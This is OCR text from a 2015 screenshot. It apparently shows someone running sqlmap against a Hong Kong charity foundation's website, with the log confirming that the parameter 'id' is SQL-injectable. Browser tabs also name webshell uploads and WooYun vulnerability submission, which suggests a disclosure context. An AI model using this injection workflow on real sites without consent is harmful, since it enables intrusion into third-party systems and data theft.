 网站安全狗WebShell上传
最短的各类一句话 -- Woo
香港爱心基金会后台登录
香港爱心基金会-新闻中心
WooYun.org | 提交漏洞
SqlMap
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:43:59
[20:44:00] [INFO] testing connection to the target URL
[20:44:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:44:01] [INFO] testing if the target URL is stable
[20:44:01] [INFO] target URL is stable
[20:44:01] [INFO] testing if GET parameter 'id' is dynamic
[20:44:02] [INFO] confirming that GET parameter 'id' is dynamic
[20:44:02] [INFO] GET parameter 'id' is dynamic
[20:44:02] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Oracle')
[20:44:02] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values?
[Y/n] y
[20:46:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:46:12] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:46:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:46:36] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' injectable
[20:46:36] [INFO] testing 'Oracle inline queries'
[20:46:36] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:46:36] [WARNING] time-based comparison requires larger statistical model, please wait..................
[20:46:40] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for opt
ion '--time-sec' as possible (e.g. 10 or more)
[20:46:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
www.wooyun.org
中
20:54
2015/11/21